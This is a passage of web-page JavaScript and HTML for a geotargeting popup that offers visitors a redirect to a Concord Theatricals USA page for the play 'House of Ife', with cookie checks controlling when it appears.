class="gt_redirectpopup_1604087390790_text" style="display:block; margin-top:40px; letter-spacing:0px; line-height:24px; font-size:17px; color:#777">Would you like to visit our USA site?</span></div><style>.gt_redirectpopup_1604087390790_dropdown .gt_redirectpopup_1604087390790_flag {margin: -5px 10px 0px 0px; height: 16px;}.gt_redirectpopup_1604087390790_button .gt_redirectpopup_1604087390790_flag {float:left; margin: 0px 10px 0px 0px; height: 16px;}.gt_redirectpopup_1604087390790_closetext .gt_redirectpopup_1604087390790_flag {margin: 0px 10px 0px 0px; height: 16px;}</style><div class="gt_redirectpopup_1604087390790_button_container" style="margin-top:30px; margin-bottom:10px;"><a id="gt_redirectpopup_1604087390790_button" class="gt_redirectpopup_1604087390790_button" onclick="gt_redirectpopup_1604087390790_redirect_function()" href="https://www.concordtheatricals.com/s/94808/house-of-ife" style="display:inline-block; cursor: pointer; text-decoration:none;  letter-spacing:0px; background-color:#585CD4; border-radius:3px; border: 0px solid #2a6ebb;  color:#fff; font-size:16px; line-height:16px; padding: 12px 20px;">VISIT USA SITE</a><a class="gt_redirectpopup_1604087390790_closetext" onclick="gt_redirectpopup_1604087390790_close_function()" style="display:block; margin-top:20px; color:#777; cursor: pointer; font-size:16px; line-height:16px; line-height:16px; letter-spacing:0px; text-decoration:none;">No thanks. Stay here</a></div></div><style>@media screen and (max-width: 500px) {.gt_redirectpopup_1604087390790_popup_container {padding:20px !important;}}</style>';document.getElementById("gt_redirectpopup_1604087390790_container").style.cssText = "display:none; position:fixed; z-index:1000000; left: 0; top: 0; width:100%; height:100%; overflow:auto;";document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0].style.cssText = "width:100%; height:100%; overflow:auto; background-color: rgb(0,0,0); background-color: rgba(0,0,0,0.4);";document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0].style.cssText = "border-radius:5px; position: fixed; z-index:1000000; -moz-transform: translate(-50%, -50%);  -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);	left: 50%;	 top: 50%; max-width:95%; max-height:95%; width: 450px; height:auto; box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19); background-color:#fff; -webkit-animation-name: animatetop; -webkit-animation-duration: 0.4s; animation-name: animatetop; animation-duration: 0.4s;";};if (document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_close_cookie") == -1 && document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_redirect_cookie") == -1) {var gt_redirectpopup_1604087390790_body_loaded = setInterval(function(){if (document.readyState === "complete") {clearInterval(gt_redirectpopup_1604087390790_body_loaded);gt_redirectpopup_1604087390790_render_popup();document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "block";}},100);}var gt_redirectpopup_1604087390790_open = function(){gt_redirectpopup_1604087390790_render_popup(); document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "block";};